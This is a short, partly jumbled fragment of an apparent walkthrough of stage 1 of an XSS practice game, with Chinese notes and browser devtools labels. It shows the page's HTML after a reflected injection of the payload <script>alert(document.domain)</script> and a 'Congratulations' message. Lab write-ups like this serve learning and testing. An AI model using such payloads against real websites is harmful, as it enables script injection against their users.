 * Some stages may fit only IE.
Ranking (optional):
If you want to participate in ranking, please register here now.
(You should register before tackling stage #1.)
What you have to do:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
搜索 HTML
* Some stages may fit only IE.
<p>•••</p>
<p>•••</p>
<p>•••</p>
<form action="?sid=bfed9f21a0d46ecd5c243a12aef31f324f0ad9b2" method="post">
Search:
<input type="text" name="p1" size="60" value="">
HTML中多了刚插入的代码，<b></b>被闭合了，输入的</b>被搞成了一个字符。
空白
<input type="submit" value="Search">
</form>
<hr class="red">
No results for
<b>"</b>
<script>alert(document.domain)</script>
"
<hr class="red">
<span id="msg" style="">
<span id="h3">Congratulations!!</span>
Next stage
<a href="stage2.php">stage2.php</a>
.
</span>
<p></p>
<hr>